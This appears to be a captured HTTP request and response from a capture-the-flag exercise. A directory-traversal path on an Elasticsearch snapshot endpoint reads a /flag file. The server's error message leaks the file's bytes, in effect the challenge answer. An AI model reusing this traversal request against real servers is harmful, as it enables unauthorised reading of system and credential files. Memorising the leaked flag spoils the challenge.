 Request
Pretty
Raw
\n
1 GET /_snapshot/test/backdata%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fflag
HTTP/1.1
2 Host: 39.106.48.123:27962
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Content-Length: 350
4
5 {
"error":
"ElasticsearchParseException[Failed to derive xcontent from (offset=0
, length=57): [90, 109, 120, 104, 90, 51, 115, 51, 77, 50, 69, 49, 90
, 68, 100, 107, 77, 105, 48, 53, 89, 50, 77, 52, 76, 84, 82, 105, 77,
122, 103, 116, 79, 71, 81, 50, 79, 83, 48, 52, 77, 122, 69, 51, 77,
50, 89, 49, 77, 122, 73, 51, 90, 106, 70, 57, 10]]",
"status":400
}